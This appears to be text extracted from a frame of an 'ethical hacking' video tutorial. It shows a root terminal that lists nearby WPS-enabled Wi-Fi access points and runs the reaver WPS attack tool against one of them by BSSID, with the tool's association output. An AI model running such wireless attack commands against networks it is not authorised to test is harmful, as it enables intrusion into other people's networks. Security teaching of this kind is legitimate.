 Chronic : bash – Konsole
File Edit View Bookmarks Settings Help
90:F6:52:C1:BB:18 6 00 1.0 No Something
70:54:D2:D7:28:7E 6 00 1.0 No 781794
D8:97:BA:11:66:71 11 00 1.0 No e2acae
60:02:92:29:00:5D 11 00 1.0 No c10e00
60:02:92:27:5D:B7 11 00 1.0 No c0a40a
54:04:A6:5D:15:EC 12 00 1.0 No ASUS
0C:54:A5:FF:43:A8 1 00 1.0 No a62790
4K METHODX
IT SOLUTIONS & MORE
^C
[root@localhost EthicalHacking]# reaver -i wlp2s0 -b 90:F6:52:C1:BB:18 -r 2:60
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[?] Restore previous session for 90:F6:52:C1:BB:18? [n/Y] n
[+] Waiting for beacon from 90:F6:52:C1:BB:18
[+] Associated with 90:F6:52:C1:BB:18 (ESSID: Something)
^C
[+] Session saved.
[root@localhost EthicalHacking]# reaver -i wlp2s0 -b 90:F6:52:C1:BB:18 -c 6 -r 2:60
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[?] Restore previous session for 90:F6:52:C1:BB:18? [n/Y] n
[+] Waiting for beacon from 90:F6:52:C1:BB:18
[+] Associated with 90:F6:52:C1:BB:18 (ESSID: Something)
^C
[+] Session saved.
[root@localhost EthicalHacking]#
SUBSCRIBE!
Chronic : bash Chronic : bash